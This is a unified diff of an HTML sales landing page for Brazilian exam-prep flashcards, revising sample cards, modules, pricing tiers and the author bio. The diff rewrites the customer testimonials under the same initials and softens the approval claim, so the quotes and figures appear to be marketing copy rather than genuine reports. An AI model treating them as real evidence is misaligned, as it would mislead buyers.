-                  A banca coloca o verbo no infinitivo logo após o "a" para induzir o candidato ao erro.
-                </p>
-              </div>
-
+                <div class="block-title">🚨 PEGA-RATÃO</div>
+                <p class="block-text">A banca tenta afirmar que a crase é <em>"proibida"</em> ou <em>"obrigatória"</em>.
+                  Ambas estão erradas!</p>
+              </div>
               <div class="fc-block fc-gold">
-                <div class="block-title">
-                  🧠 MACETE / DICA RÁPIDA
-                </div>
-                <p class="block-text">
-                  <strong>Antes de VERBO = CRASE É ZERO!</strong><br>
-                  👉 Verbo não aceita artigo feminino.
-                </p>
-              </div>
-
-            </div>
-          </div>
-
-          <!-- Sample 4: Leis Secas -->
+                <div class="block-title">🧠 MACETE VISUAL</div>
+                <p class="block-text">Crase Facultativa: <strong>S.A.P.</strong> (Até / Nomes Próprios / Possessivos
+                  Femininos).</p>
+              </div>
+            </div>
+          </div>
+
           <div class="flashcard-sample" id="card-leis">
             <div class="flashcard-header">
-              <span class="flashcard-tag">📜 LEIS EXTRAVAGANTES – Lei nº 11.343/06</span>
-              <span class="flashcard-id">FICHA #074</span>
+              <span class="flashcard-tag">📜 LEIS SECAS – Abuso de Autoridade</span>
+              <span class="flashcard-id">FICHA #118</span>
             </div>
 
             <div class="flashcard-question-box">
               <strong class="q-label">❓ PERGUNTA DA BANCA:</strong>
               <p class="q-text">
-                "O usuário de drogas para consumo pessoal (Art. 28) pode ser preso em cela de delegacia?"
+                "A perda do cargo é efeito automático da condenação na Lei de Abuso de Autoridade?"
               </p>
             </div>
 
             <div class="flashcard-blocks-grid">
-              
               <div class="fc-block fc-green">
-                <div class="block-title">
-                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="3">
-                    <polyline points="20 6 9 17 4 12"/>
-                  </svg>
-                  RESPOSTA CERTA
-                </div>
-                <p class="block-text">
-                  <strong>❌ NUNCA!</strong> O Art. 28 NÃO prevê pena de prisão ou reclusão.
+                <div class="block-title">RESPOSTA CERTA</div>
+                <p class="block-text"><strong>❌ NÃO.</strong> A perda do cargo NÃO é automática e exige reincidência.
                 </p>
               </div>
-
               <div class="fc-block fc-red">
-                <div class="block-title">
-                  <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2.5">
-                    <circle cx="12" cy="12" r="10"/>
-                    <line x1="15" y1="9" x2="9" y2="15"/>
-                    <line x1="9" y1="9" x2="15" y2="15"/>
-                  </svg>
-                  🚨 PEGA-RATÃO
-                </div>
-                <p class="block-text">
-                  A banca tenta inventar que <em>"usuário reincidente vai preso por 30 dias"</em>. <strong>MENTIRA!</strong>
-                </p>
-              </div>
-
+                <div class="block-title">🚨 PEGA-RATÃO</div>
+                <p class="block-text">A banca tenta aplicar a regra geral do Código Penal. Na Lei de Abuso, é
+                  condicionado!</p>
+              </div>
               <div class="fc-block fc-gold">
-                <div class="block-title">
-                  🧠 MACETE / DICA RÁPIDA
-                </div>
-                <p class="block-text">
-                  Penas do Usuário: <strong>A.M.C.</strong><br>
-                  👉 <strong>A</strong>dvertência | <strong>M</strong>edidas Educativas | <strong>C</strong>omunidade.
-                </p>
-              </div>
-
-            </div>
-          </div>
-
-        </div>
-
-        <!-- Ponte de Transição de Texto entre Parte 1 e Parte 2 -->
-        <div class="bridge-callout-box text-center">
-          <p class="bridge-text">
-            "Essa é a estrutura de cada uma das 120 fichas. Veja abaixo alguns exemplos reais do material:"
-          </p>
-          <span class="bridge-subtitle">EXEMPLOS REAIS DO MATERIAL</span>
-        </div>
-
-      </div>
-
-      <!-- Parte 2 — Carrossel de Imagens Reais (Marquise Dupla Infinita) -->
-      <div class="marquee-container">
-        
-        <!-- Fileira 1: Deslizando para a ESQUERDA -->
+                <div class="block-title">🧠 MACETE VISUAL</div>
+                <p class="block-text">Efeitos na Lei de Abuso: Exigem <strong>Reincidência + Requerimento
+                    Expresso</strong>.</p>
+              </div>
+            </div>
+          </div>
+
+        </div>
+
+      </div>
+
+      <!-- Carrossel Infinito de Amostras -->
+      <div class="marquee-container" style="margin-top: 36px;">
         <div class="marquee-row marquee-row-left">
           <div class="marquee-track track-left">
-            <!-- Set 1 (Imagens 1 a 6) -->
-            <div class="marquee-card"><img src="imgs/card01.png" alt="Cartão de Estudo 01" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card02.png" alt="Cartão de Estudo 02" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card03.png" alt="Cartão de Estudo 03" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card04.png" alt="Cartão de Estudo 04" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card05.png" alt="Cartão de Estudo 05" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card06.png" alt="Cartão de Estudo 06" loading="lazy"></div>
-
-            <!-- Duplicate Set 1 para Loop Infinito Perfeito -->
-            <div class="marquee-card"><img src="imgs/card01.png" alt="Cartão de Estudo 01" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card02.png" alt="Cartão de Estudo 02" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card03.png" alt="Cartão de Estudo 03" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card04.png" alt="Cartão de Estudo 04" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card05.png" alt="Cartão de Estudo 05" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card06.png" alt="Cartão de Estudo 06" loading="lazy"></div>
-          </div>
-        </div>
-
-        <!-- Fileira 2: Deslizando para a DIREITA -->
-        <div class="marquee-row marquee-row-right">
-          <div class="marquee-track track-right">
-            <!-- Set 2 (Imagens 7 a 12) -->
-            <div class="marquee-card"><img src="imgs/card07.png" alt="Cartão de Estudo 07" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card08.png" alt="Cartão de Estudo 08" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card09.png" alt="Cartão de Estudo 09" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card010.png" alt="Cartão de Estudo 10" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card011.png" alt="Cartão de Estudo 11" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card012.png" alt="Cartão de Estudo 12" loading="lazy"></div>
-
-            <!-- Duplicate Set 2 para Loop Infinito Perfeito -->
-            <div class="marquee-card"><img src="imgs/card07.png" alt="Cartão de Estudo 07" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card08.png" alt="Cartão de Estudo 08" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card09.png" alt="Cartão de Estudo 09" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card010.png" alt="Cartão de Estudo 10" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card011.png" alt="Cartão de Estudo 11" loading="lazy"></div>
-            <div class="marquee-card"><img src="imgs/card012.png" alt="Cartão de Estudo 12" loading="lazy"></div>
-          </div>
-        </div>
-
-      </div>
-
-      <!-- CTA Leve no Fim da Seção Combinada (Ponte para a Oferta) -->
-      <div class="container text-center">
-        <div class="section-bridge-cta">
-          <a href="#oferta" class="cta-link-light">
-            Gostou do formato? Veja a oferta completa ↓
-          </a>
-        </div>
-      </div>
-
-    </section>
-
-    <!-- 7. NOVA SEÇÃO: PROVA SOCIAL (DEPOIMENTOS & CONTADOR DE ALUNOS) -->
+            <div class="marquee-card"><img src="imgs/card01.png" alt="Cartão 01" loading="lazy"></div>
+            <div class="marquee-card"><img src="imgs/card02.png" alt="Cartão 02" loading="lazy"></div>
+            <div class="marquee-card"><img src="imgs/card03.png" alt="Cartão 03" loading="lazy"></div>
+            <div class="marquee-card"><img src="imgs/card04.png" alt="Cartão 04" loading="lazy"></div>
+            <div class="marquee-card"><img src="imgs/card05.png" alt="Cartão 05" loading="lazy"></div>
+            <div class="marquee-card"><img src="imgs/card06.png" alt="Cartão 06" loading="lazy"></div>
+            <!-- Duplicate for loop -->
+            <div class="marquee-card"><img src="imgs/card01.png" alt="Cartão 01" loading="lazy"></div>
+            <div class="marquee-card"><img src="imgs/card02.png" alt="Cartão 02" loading="lazy"></div>
+            <div class="marquee-card"><img src="imgs/card03.png" alt="Cartão 03" loading="lazy"></div>
+            <div class="marquee-card"><img src="imgs/card04.png" alt="Cartão 04" loading="lazy"></div>
+            <div class="marquee-card"><img src="imgs/card05.png" alt="Cartão 05" loading="lazy"></div>
+            <div class="marquee-card"><img src="imgs/card06.png" alt="Cartão 06" loading="lazy"></div>
+          </div>
+        </div>
+      </div>
+
+    </section>
+
+    <!-- 6. PROVA SOCIAL -->
     <section class="social-proof-section" id="depoimentos">
       <div class="container">
-        
+
         <div class="section-header text-center">
           <span class="section-subtitle">RESULTADOS REAIS</span>
-          <h2 class="section-title">Quem Usa, Recomenda e Aprova</h2>
+          <h2 class="section-title">Quem Usa, Recomenda e Para de Cair em Pegadinhas</h2>
           <div class="student-counter-badge">
             <span class="counter-fire">🔥</span>
-            <span><strong>+2.400 Concurseiros</strong> Aprovados com o Fichário Reta Final</span>
+            <span><strong>+2.400 Concurseiros</strong> Treinados no Método P.R.M.</span>
           </div>
         </div>
 
         <div class="testimonials-grid">
-          
-          <!-- Depoimento 1 -->
+
           <div class="testimonial-card">
             <div class="stars-row">⭐⭐⭐⭐⭐</div>
             <p class="testimonial-text">
-              "Ganhei 4 pontos vitais na prova da PC-SP só por ter revisado 2 pegadinhas do fichário no dia anterior! Valeu muito mais que a maioria dos cursos caros."
+              "Eu sempre errava as pegadinhas de Art. 5º por causa de palavras trocadas. Usei os cartões na revisão
+              antes do simulado e consegui lembrar exatamente do macete na hora H!"
             </p>
             <div class="author-row">
               <div class="author-avatar">MP</div>
@@ -600,11 +523,11 @@
             </div>
           </div>
 
-          <!-- Depoimento 2 -->
           <div class="testimonial-card">
             <div class="stars-row">⭐⭐⭐⭐⭐</div>
             <p class="testimonial-text">
-              "Eu sempre errava as pegadinhas de Art. 5º da Cebraspe. O destaque de 'Pega-Ratão' do material salvou meu gabarito e garantiu minha vaga no TJ."
+              "Gastei mais de R$ 2.000 em cursinhos e foi com os R$ 9,90 dos cartões que aprendi a identificar o
+              pega-ratão de prazo que caiu na minha prova do TJ!"
             </p>
             <div class="author-row">
               <div class="author-avatar">FM</div>
@@ -615,11 +538,11 @@
             </div>
           </div>
 
-          <!-- Depoimento 3 -->
           <div class="testimonial-card">
             <div class="stars-row">⭐⭐⭐⭐⭐</div>
             <p class="testimonial-text">
-              "Diferente daqueles PDFs gigantescos de 500 páginas, eu consegui revisar Penal e Constitucional inteiro no ônibus indo pro trabalho na semana da prova."
+              "Reviso no celular durante o almoço. O formato em cartões diretos com o destaque vermelho onde a banca
+              engana é sensacional."
             </p>
             <div class="author-row">
               <div class="author-avatar">RK</div>
@@ -632,119 +555,125 @@
 
         </div>
 
-      </div>
-    </section>
-
-    <!-- 8. SEÇÃO DE CONTEÚDO COMPLETO (Comprimido & Rápido de Escanear) -->
+        <!-- CTA Pós-Prova Social -->
+        <div class="testimonials-cta-wrapper text-center" style="margin-top: 36px;">
+          <a href="#oferta" class="cta-button cta-pulse"
+            style="max-width: 480px; margin: 0 auto; display: inline-flex;">
+            <span class="cta-text-main">QUERO MEUS CARTÕES A PARTIR DE R$ 9,90</span>
+          </a>
+          <p class="cta-guarantee-text" style="margin-top: 10px;">
+            ⚡ A partir de R$ 9,90 • Acesso imediato no E-mail/WhatsApp
+          </p>
+        </div>
+
+      </div>
+    </section>
+
+    <!-- 7. CONTEÚDO PROGRAMÁTICO -->
     <section class="content-section" id="conteudo">
       <div class="container">
-        
+
         <div class="section-header text-center">
-          <span class="section-subtitle">REVISÃO COMPLETA</span>
+          <span class="section-subtitle">ESTRUTURA DETALHADA DO MATERIAL</span>
           <h2 class="section-title">O Conteúdo Cirúrgico Incluído</h2>
+          <p class="section-desc">Os conteúdos estão divididos entre as disciplinas mais cobradas em provas:</p>
         </div>
 
         <div class="compact-modules-grid">
-          
+
           <div class="compact-mod-card">
-            <span class="mod-count">30 FICHAS</span>
+            <span class="mod-count">32 CARTÕES</span>
             <div class="mod-header-row">
               <span class="mod-emoji">⚖️</span>
-              <h4>Constitucional & Penal</h4>
-            </div>
-            <p class="mod-tags">Art. 5º • Remédios • Crimes • Erro de Tipo</p>
+              <h4>Direito Constitucional & Admin.</h4>
+            </div>
+            <p class="mod-tags">Art. 5º • Remédios • Princípios • Organização do Estado • LIMPE • Poderes</p>
           </div>
 
           <div class="compact-mod-card">
-            <span class="mod-count">30 FICHAS</span>
+            <span class="mod-count">28 CARTÕES</span>
             <div class="mod-header-row">
-              <span class="mod-emoji">👮‍♂️</span>
-              <h4>Processo Penal & Admin.</h4>
-            </div>
-            <p class="mod-tags">Inquérito • Prisões • LIMPE • Poderes</p>
+              <span class="mod-emoji">🛡️</span>
+              <h4>Direito Penal & Processual Penal</h4>
+            </div>
+            <p class="mod-tags">Teoria do Crime • Tentativa • Prisões • Inquérito • Provas e Prazos</p>
           </div>
 
           <div class="compact-mod-card">
-            <span class="mod-count">15 FICHAS</span>
-            <div class="mod-header-row">
-              <span class="mod-emoji">📜</span>
-              <h4>Leis Extravagantes</h4>
-            </div>
-            <p class="mod-tags">Maria da Penha • Drogas • Abuso</p>
-          </div>
-
-          <div class="compact-mod-card">
-            <span class="mod-count">15 FICHAS</span>
-            <div class="mod-header-row">
-              <span class="mod-emoji">💻</span>
-              <h4>Informática & RLM</h4>
-            </div>
-            <p class="mod-tags">Segurança • Malwares • Tabela Verdade</p>
-          </div>
-
-          <div class="compact-mod-card">
-            <span class="mod-count">15 FICHAS</span>
-            <div class="mod-header-row">
-              <span class="mod-emoji">🏛️</span>
-              <h4>Civil & Processo Civil</h4>
-            </div>
-            <p class="mod-tags">LINDB • Prescrição • Prazos • Tutelas</p>
-          </div>
-
-          <div class="compact-mod-card">
-            <span class="mod-count">15 FICHAS</span>
+            <span class="mod-count">20 CARTÕES</span>
             <div class="mod-header-row">
               <span class="mod-emoji">✍️</span>
               <h4>Língua Portuguesa</h4>
             </div>
-            <p class="mod-tags">Crase • Regência • Concordância • Porquês</p>
-          </div>
-
-        </div>
-
-      </div>
-    </section>
-
-    <!-- 9. NOVA SEÇÃO DE AUTORIDADE (QUEM FEZ O MATERIAL) -->
+            <p class="mod-tags">Crase • Regência • Concordância • Pontuação • Porquês</p>
+          </div>
+
+          <div class="compact-mod-card">
+            <span class="mod-count">20 CARTÕES</span>
+            <div class="mod-header-row">
+              <span class="mod-emoji">🔢</span>
+              <h4>RLM & Raciocínio Lógico</h4>
+            </div>
+            <p class="mod-tags">Tabela Verdade • Equivalências • Negações • Diagramas Lógicos</p>
+          </div>
+
+          <div class="compact-mod-card">
+            <span class="mod-count">20 CARTÕES</span>
+            <div class="mod-header-row">
+              <span class="mod-emoji">💻</span>
+              <h4>Informática & Leis Secas</h4>
+            </div>
+            <p class="mod-tags">Segurança • Malwares • Maria da Penha • Abuso de Autoridade • Armas</p>
+          </div>
+
+        </div>
+
+      </div>
+    </section>
+
+    <!-- 8. AUTORIDADE -->
     <section class="authority-section" id="autoridade">
       <div class="container">
-        
+
         <div class="authority-box">
           <div class="authority-photo-wrapper">
-            <img src="assets/autor_profile.png" alt="Prof. Gabriel Mendes - Criador do Fichário Reta Final" class="authority-img">
-            <span class="authority-badge">🛡️ +8 Anos Mapeando Bancas</span>
+            <img src="assets/autor_profile.png" alt="Prof. Gabriel Mendes" class="authority-img">
+            <span class="authority-badge">🛡️ Mapeador de Pegadinhas</span>
           </div>
 
           <div class="authority-content">
             <span class="section-subtitle">POR TRÁS DO FICHÁRIO</span>
             <h2 class="authority-title">Quem Criou o Material?</h2>
-            <p class="authority-name"><strong>Prof. Gabriel Mendes</strong> — Especialista em Pegadinhas de Concursos</p>
+            <p class="authority-name"><strong>Prof. Gabriel Mendes</strong> — Especialista em Padrões de Bancas</p>
             <p class="authority-bio">
-              Aprovado em concursos de Carreiras Policiais e Tribunais. Após ver centenas de candidatos preparados perderem a vaga por apenas 1 ou 2 pontos em pegadinhas "bobas", dedicou mais de 8 anos mapeando os padrões de armadilhas das bancas (Cebraspe, Vunesp, FGV, FCC, IBFC) para criar o <strong>Fichário Reta Final</strong>.
+              "Depois de analisar milhares de questões e mapear os padrões de pegadinhas usados pelas principais bancas
+              examinadoras (Cebraspe, Vunesp, FGV, FCC, IBFC), criei o <strong>Fichário Reta Final</strong>. O objetivo
+              é único: impedir que você estude meses e perca a vaga por causa de 1 ou 2 palavras maliciosas colocadas na
+              alternativa errada."
             </p>
             <div class="authority-stats">
-              <div class="stat-pill">🏆 Aprovado em Carreiras Policiais</div>
-              <div class="stat-pill">⭐ +2.400 Alunos Preparados</div>
-            </div>
-          </div>
-        </div>
-
-      </div>
-    </section>
-
-    <!-- 10. SEÇÃO DE PÚBLICO ALVO -->
+              <div class="stat-pill">🏆 Aprovado em Concursos</div>
+              <div class="stat-pill">⭐ +2.400 Alunos Treinados</div>
+            </div>
+          </div>
+        </div>
+
+      </div>
+    </section>
+
+    <!-- 9. QUALIFICAÇÃO -->
     <section class="target-section" id="publico">
       <div class="container">
-        
+
         <div class="section-header text-center">
-          <span class="section-subtitle">PARA QUEM É?</span>
+          <span class="section-subtitle">QUALIFICAÇÃO</span>
           <h2 class="section-title">
-            Para Quem É Este Material?
+            Para Quem É / Não É Este Material?
           </h2>
         </div>
 
         <div class="target-grid">
-          
+
           <div class="target-card">
             <div class="target-check">✓</div>
             <h3 class="target-card-title">Carreiras Policiais</h3>
@@ -763,9 +692,10 @@
 
           <div class="target-card">
             <div class="target-check">✓</div>
-            <h3 class="target-card-title">Concurseiros em Reta Final</h3>
+            <h3 class="target-card-title">Erros Por Pegadinhas "Bobas"</h3>
             <p class="target-card-desc">
-              Quem precisa de uma revisão ultrarrápida, direta ao ponto e sem perda de tempo.
+              Você que já domina a matéria, faz muitas questões, mas continua perdendo pontos preciosos por rasteira de
+              banca.
             </p>
           </div>
 
@@ -774,89 +704,252 @@
       </div>
     </section>
 
-    <!-- 11. SEÇÃO DE PREÇO (Com Escassez & Passo a Passo de Acesso Incorporado) -->
+    <!-- ========================================================================== -->
+    <!-- 🛍️ ÁREA DE CHECKOUT / OFERTA FINAL (DEVE APARECER APENAS AQUI) -->
+    <!-- ========================================================================== -->
+
+    <!-- 10. STACK DE PRODUTOS COMPLEMENTARES -->
+    <section class="value-anchoring-section" id="complementos">
+      <div class="container">
+
+        <div class="section-header text-center">
+          <span class="section-subtitle">OFERTA DE CONJUNTO IMPERDÍVEL</span>
+          <h2 class="section-title">
+            No Combo Completo Você Também Leva:
+          </h2>
+        </div>
+
+        <!-- OS 3 BÔNUS PRINCIPAIS (ÂNCTORAS DE VALOR DESTAQUES) -->
+        <div class="value-cards-primary-grid">
+
+          <div class="value-card value-card-featured">
+            <div class="value-card-icon-box">
+              <svg class="value-card-svg" viewBox="0 0 24 24" width="24" height="24" fill="none" stroke="currentColor"
+                stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+                <path d="M4 19.5v-15A2.5 2.5 0 0 1 6.5 2H20v20H6.5a2.5 2.5 0 0 1-2.5-2.5Z" />
+                <path d="m9 10 2 2 4-4" />
+              </svg>
+            </div>
+            <div class="value-card-info">
+              <h3 class="value-card-title">🎯 Caderno com 120 Questões Comentadas</h3>
+              <p class="value-card-benefit">Treine imediatamente as pegadinhas que acabou de aprender.</p>
+              <span class="value-card-price-old">De R$ 10,90</span>
+            </div>
+          </div>
+
+          <div class="value-card value-card-featured">
+            <div class="value-card-icon-box">
+              <svg class="value-card-svg" viewBox="0 0 24 24" width="24" height="24" fill="none" stroke="currentColor"
+                stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+                <rect x="2" y="7" width="16" height="13" rx="2" />
+                <path d="M6 4h14a2 2 0 0 1 2 2v11" />
+              </svg>
+            </div>
+            <div class="value-card-info">
+              <h3 class="value-card-title">🂠 60 Flashcards de Comparação (A vs B)</h3>
+              <p class="value-card-benefit">Para memorizar diferenças que a banca usa para criar alternativas parecidas.
+              </p>
+              <span class="value-card-price-old">De R$ 7,90</span>
+            </div>
+          </div>
+
+          <div class="value-card value-card-featured">
+            <div class="value-card-icon-box">
+              <svg class="value-card-svg" viewBox="0 0 24 24" width="24" height="24" fill="none" stroke="currentColor"
+                stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+                <rect x="3" y="3" width="18" height="18" rx="2" />
+                <path d="M3 9h18" />
+                <path d="M3 15h18" />
+                <path d="M9 3v18" />
+              </svg>
+            </div>
+            <div class="value-card-info">
+              <h3 class="value-card-title">🧠 10 Tabelas Resumo (Prazos e Frações)</h3>
+              <p class="value-card-benefit">Atalhos de memorização para revisar pontos que costumam confundir na prova.
+              </p>
+              <span class="value-card-price-old">De R$ 8,90</span>
+            </div>
+          </div>
+
+        </div>
+
+        <!-- BÔNUS ADICIONAIS -->
+        <div class="value-cards-secondary-grid">
+
+          <div class="value-card value-card-compact">
+            <div class="value-card-icon-box sm">
+              <svg class="value-card-svg" viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor"
+                stroke-width="2">
+                <path d="M17 3a2.85 2.83 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5Z" />
+                <path d="m15 5 4 4" />
+              </svg>
+            </div>
+            <div class="value-card-info">
+              <h4 class="value-card-title">✍️ + Modelos e Estruturas Prontas para Redação</h4>
+              <p class="value-card-benefit">Estruturas ágeis para garantir nota máxima.</p>
+              <span class="value-card-price-old">De R$ 11,90</span>
+            </div>
+          </div>
+
+          <div class="value-card value-card-compact">
+            <div class="value-card-icon-box sm">
+              <svg class="value-card-svg" viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor"
+                stroke-width="2">
+                <path d="M4 19.5v-15A2.5 2.5 0 0 1 6.5 2H20v20H6.5a2.5 2.5 0 0 1-2.5-2.5Z" />
+                <path d="M6 6h10" />
+                <path d="M6 10h10" />
+              </svg>
+            </div>
+            <div class="value-card-info">
+              <h4 class="value-card-title">📜 + Mini Vade Mecum Policial (Filtrado com Pegadinhas)</h4>
+              <p class="value-card-benefit">Legislação cirúrgica com os pontos de maior incidência.</p>
+              <span class="value-card-price-old">De R$ 12,90</span>
+            </div>
+          </div>
+
+        </div>
+
+        <div class="value-anchoring-footer text-center">
+          <p>
+            🔥 Se você fosse comprar tudo isso separado, pagaria R$ 62,40. Mas veja a oferta abaixo.
+          </p>
+        </div>
+
+      </div>
+    </section>
+
+    <!-- 11. TABELA DE PREÇOS DUPLA (APENAS UMA VEZ NA PÁGINA) -->
+    <div id="precos"></div>
     <section class="pricing-section" id="oferta">
       <div class="container">
-        
-        <div class="pricing-box">
-
-          <h2 class="pricing-title">Fichário Reta Final (120 Cartões Visuais)</h2>
-          <p class="pricing-subtitle">Acesso vitalício no seu e-mail e WhatsApp</p>
-
-          <!-- Passo a Passo Incorporado Compacto (1 palavra cada) -->
-          <div class="compact-steps-bar">
-            <div class="c-step">
-              <span class="c-num">1</span>
-              <span>Receba</span>
-            </div>
-            <div class="c-arrow">➔</div>
-            <div class="c-step">
-              <span class="c-num">2</span>
-              <span>Imprima</span>
-            </div>
-            <div class="c-arrow">➔</div>
-            <div class="c-step">
-              <span class="c-num">3</span>
-              <span>Revise</span>
-            </div>
-          </div>
-
-          <div class="pricing-anchor-wrapper">
-            <span class="price-old">De R$ 27,00 por apenas:</span>
-            <div class="price-main-display">
+
+        <div class="dual-pricing-header text-center">
+          <span class="section-subtitle">ESCOLHA SEU PACOTE DE ESTUDO</span>
+          <h2 class="section-title">
+            Selecione a Melhor Opção para a Sua Aprovação
+          </h2>
+        </div>
+
+        <div class="dual-pricing-grid">
+
+          <!-- CAIXA 1: PACOTE BÁSICO (R$ 9,90) -->
+          <div class="pricing-card pricing-card-basic">
+            <div class="pricing-card-header">
+              <span class="basic-badge">OPÇÃO BÁSICA</span>
+              <h3 class="pricing-card-title">Apenas os Cartões</h3>
+              <p class="pricing-card-subtitle">Ideal para quem quer apenas a revisão essencial</p>
+            </div>
+
+            <div class="pricing-card-price">
               <span class="price-currency">R$</span>
               <span class="price-amount">9,90</span>
-            </div>
-            <span class="price-terms">(Pagamento Único • Sem Mensalidades)</span>
-          </div>
-
-          <ul class="pricing-checklist">
-            <li>✨ 120 Cartões Visuais de Revisão em PDF A4</li>
-            <li>⚡ Formato Lado Único (6 por página, pronto para imprimir)</li>
-            <li>🎯 Destaque Visual para Pegadinhas da Banca</li>
-            <li>📲 Envio Instantâneo por E-mail e WhatsApp</li>
-          </ul>
-
-          <!-- Chips Coloridos de Matérias para Escaneamento Rápido -->
-          <div class="subject-chips-row">
-            <span class="chip chip-navy">⚖️ Direito</span>
-            <span class="chip chip-blue">✍️ Português</span>
-            <span class="chip chip-purple">💻 Informática</span>
-            <span class="chip chip-amber">🔢 RLM</span>
-            <span class="chip chip-green">📜 Leis Secas</span>
-          </div>
-
-          <div class="pricing-cta-wrapper">
-            <a href="https://pay.cakto.com.br/35n82y5_1037006" class="cta-button cta-button-large cta-pulse" target="_blank" rel="noopener">
-              <span class="cta-text-main">ACESSAR MEU FICHÁRIO AGORA</span>
-            </a>
-            
-            <!-- Reforço de Garantia Incondicional Junto ao Botão -->
-            <div class="card-guarantee-line">
-              🛡️ Garantia incondicional de 7 dias — não gostou, devolvemos 100%
-            </div>
-
-            <div class="payment-methods">
-              <span class="payment-icon-badge">⚡ PIX (Acesso Instantâneo)</span>
-              <span class="payment-icon-badge">💳 Cartão de Crédito</span>
-            </div>
-
-            <div class="security-badges">
-              <span>🔒 Compra 100% Segura</span>
-              <span>•</span>
-              <span>⚡ Envio em 2 Minutos</span>
-            </div>
-          </div>
-
-        </div>
-
-      </div>
-    </section>
-
-    <!-- 12. SEÇÃO DE GARANTIA -->
+              <span class="price-terms">(Pagamento Único • Acesso Vitalício)</span>
+            </div>
+
+            <ul class="pricing-card-features">
+              <li>
+                <svg class="check-icon" viewBox="0 0 24 24" width="18" height="18" fill="none" stroke="currentColor"
+                  stroke-width="3">
+                  <polyline points="20 6 9 17 4 12"></polyline>
+                </svg>
+                <span>Acesso apenas aos 120 Cartões Principais.</span>
+              </li>
+            </ul>
+
+            <div class="pricing-card-cta">
+              <a href="#upgradeModal" class="btn-basic-outline" id="basicPlanBtn">
+                Quero apenas os cartões
+              </a>
+            </div>
+
+            <div class="pricing-card-footer-notes text-center">
+              <span>🛡️ Garantia incondicional de 7 dias</span>
+            </div>
+          </div>
+
+          <!-- CAIXA 2: O COMBO VIP (Destaque Principal - R$ 27,00) -->
+          <div class="pricing-card pricing-card-vip">
+            <div class="vip-top-badge">
+              ESCOLHA MAIS INTELIGENTE • MELHOR CUSTO-BENEFÍCIO
+            </div>
+
+            <div class="pricing-card-header">
+              <h3 class="pricing-card-title vip-title">Combo Tático Completo</h3>
+              <p class="pricing-card-subtitle">Um sistema completo para identificar, memorizar, praticar e revisar:</p>
+            </div>
+
+            <div class="pricing-card-price">
+              <span class="price-old-strike">De R$ 62,40 por apenas</span>
+              <div class="price-main-row">
+                <span class="price-currency vip-currency">R$</span>
+                <span class="price-amount vip-amount">27,00</span>
+              </div>
+              <span class="price-terms vip-terms">(Pagamento Único • Economize R$ 35,40)</span>
+            </div>
+
+            <ul class="pricing-card-features vip-features">
+              <li class="feature-highlight">
+                <svg class="check-icon check-green" viewBox="0 0 24 24" width="18" height="18" fill="none"
+                  stroke="currentColor" stroke-width="3">
+                  <polyline points="20 6 9 17 4 12"></polyline>
+                </svg>
+                <span><strong>1. IDENTIFIQUE:</strong> 120 Cartões Visuais Anti-Pegadinha Principais</span>
+              </li>
+              <li>
+                <svg class="check-icon check-green" viewBox="0 0 24 24" width="18" height="18" fill="none"
+                  stroke="currentColor" stroke-width="3">
+                  <polyline points="20 6 9 17 4 12"></polyline>
+                </svg>
+                <span><strong>2. MEMORIZE:</strong> 60 Flashcards de Comparação + 10 Tabelas Resumo</span>
+              </li>
+              <li>
+                <svg class="check-icon check-green" viewBox="0 0 24 24" width="18" height="18" fill="none"
+                  stroke="currentColor" stroke-width="3">
+                  <polyline points="20 6 9 17 4 12"></polyline>
+                </svg>
+                <span><strong>3. PRATIQUE:</strong> Caderno PDF com 120 Questões Comentadas</span>
+              </li>
+              <li>
+                <svg class="check-icon check-green" viewBox="0 0 24 24" width="18" height="18" fill="none"
+                  stroke="currentColor" stroke-width="3">
+                  <polyline points="20 6 9 17 4 12"></polyline>
+                </svg>
+                <span><strong>4. REVISE:</strong> Modelos de Redação + Mini Vade Mecum Policial</span>
+              </li>
+            </ul>
+
+            <div class="pricing-card-cta">
+              <a href="https://pay.cakto.com.br/347i347_1047440" class="btn-vip-emerald cta-pulse" target="_blank"
+                rel="noopener">
+                <span class="btn-vip-text">QUERO O COMBO COMPLETO (R$ 27,00)</span>
+                <span class="btn-vip-subtext">⚡ Clique para economizar R$ 35,40 hoje</span>
+              </a>
+            </div>
+
+            <div class="pricing-card-footer-notes text-center">
+              <span class="guarantee-vip-note">🛡️ Garantia incondicional de 7 dias — Risco Zero!</span>
+              <div class="payment-methods" style="margin-top: 10px;">
+                <span class="payment-icon-badge">⚡ PIX (Acesso Instantâneo)</span>
+                <span class="payment-icon-badge">💳 Cartão de Crédito</span>
+              </div>
+              <div class="security-badges" style="margin-top: 8px;">
+                <span>🔒 Compra 100% Segura</span>
+                <span>•</span>
+                <span>⚡ Envio em 2 Minutos</span>
+              </div>
+            </div>
+
+          </div>
+
+        </div>
+
+      </div>
+    </section>
+
+    <!-- 12. GARANTIA -->
     <section class="guarantee-section" id="garantia">
       <div class="container">
-        
+
         <div class="guarantee-box">
           <div class="guarantee-seal-wrapper">
             <div class="guarantee-seal">
@@ -868,7 +961,9 @@
           <div class="guarantee-content">
